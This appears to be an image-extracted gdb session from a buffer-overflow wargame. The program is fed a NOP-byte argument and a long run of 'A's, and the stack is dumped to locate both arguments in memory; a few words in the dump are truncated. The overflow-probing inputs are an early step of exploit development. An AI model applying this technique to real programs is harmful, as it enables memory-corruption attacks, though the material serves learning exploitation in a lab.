 (gdb) r `python -c 'print "\x90"*47+"\xbf"'` `python -c 'print "A"*100'`
Starting program: /home/wolfman/test `python -c 'print "\x90"*47+"\xbf"'` `pytho
n -c 'print "A"*100'`
?
Breakpoint 1, 0x804860e in main ()
(gdb) x/100x $esp
0xbffffa50: 0xbffffa60 0x00000000 0x00000028 0x00000015
0xbffffa60: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa70: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa80: 0x90909090 0x90909090 0x90909090 0xbf909090
0xbffffa90: 0x00000000 0xbffffad4 0xbffffae4 0x40013868
0xbffffaa0: 0x00000003 0x08048450 0x00000000 0x08048471
0xbffffab0: 0x08048500 0x00000003 0xbffffad4 0x08048390
0xbffffac0: 0x0804864c 0x4000ae60 0xbffffacc 0x40013e90
0xbffffad0: 0x00000003 0xbffffbca 0xbffffbdd 0xbffffc0e
0xbffffae0: 0x00000000 0xbffffc73 0xbffffc95 0xbffffc9f
0xbffffaf0: 0xbffffcad 0xbffffccc 0xbffffcdc 0xbffffcf4
0xbffffb00: 0xbffffd11 0xbffffd30 0xbffffd3b 0xbffffd49
0xbffffb10: 0xbffffd8c 0xbffffd9f 0xbffffdb4 0xbffffdc4
0xbffffb20: 0xbffffdd1 0xbffffdf0 0xbffffdfb 0xbffffe0c
0xbffffb30: 0xbffffe1e 0xbffffe26 0x00000000 0x00000003
0xbffffb40: 0x08048034 0x00000004 0x00000020 0x00000005
0xbffffb50: 0x00000006 0x00000006 0x00001000 0x00000007
0xbffffb60: 0x40000000 0x00000008 0x00000000 0x00000009
0xbffffb70: 0x08048450 0x0000000b 0x000001f9 0x0000000c
0xbffffb80: 0x000001f9 0x0000000d 0x000001f9 0x0000000e
0xbffffb90: 0x000001f9 0x00000010 0x0f8bfbff 0x0000000f
0xbffffba0: 0xbffffbc5 0x00000000 0x00000000 0x00000000
0xbffffbb0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffbc0: 0x00000000 0x38366900 0x682f0036 0x2f656d6f
0xbffffbd0: 0x666c6f77 0x2f6e616d 0x74736574 0x90909000
(gdb)
0xbffffbe0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbf0: 0x90909090 0x9090909 argv[1] x90909090 0x90909090
0xbffffc00: 0x90909090 0x90909090 0x90909090 0x414100bf
0xbffffc10: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc20: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc30: 0x41414141 0x4141414 argv[2] x41414141 0x41414141
0xbffffc40: 0x41414141 0x4141414 x41414141 0x41414141
0xbffffc50: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc60: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc70: 0x00004141 0x00000000 0x00000000 0x00000000
0xbffffc80: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc90: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffca0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffcb0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffcc0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffcd0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffce0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffcf0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd00: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd10: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd20: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd30: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd40: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd50: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd60: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)